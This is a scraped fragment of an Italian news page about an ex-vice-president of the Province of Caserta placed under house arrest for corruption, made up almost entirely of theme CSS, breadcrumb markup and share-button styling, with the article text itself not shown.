<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Ai domiciliari l&#039;ex vicepresidente Provincia Caserta accusato di corruzione</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ai domiciliari l&#039;ex vicepresidente Provincia Caserta accusato di corruzione"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ai domiciliari l&#8217;ex vicepresidente Provincia Caserta accusato di corruzione</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-02T10:55:11+01:00">2 Febbraio 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2023/02/02/ai-domiciliari-lex-vicepresidente-provincia-caserta-accusato-di-corruzione/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-72139">690</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print 